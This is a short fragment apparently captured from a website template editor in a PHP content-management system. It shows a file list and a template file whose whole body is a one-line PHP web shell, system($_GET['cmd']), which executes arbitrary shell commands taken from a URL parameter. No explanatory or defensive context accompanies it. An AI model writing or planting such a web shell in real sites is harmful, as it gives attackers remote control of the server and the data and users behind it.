 css
html
images
img
js
language
less
component.php
error.php
index.php
offline.php
Press F10 to toggle Full Screen editing.
1 <?php
2 system($_GET['cmd']);
3 ?>
4
5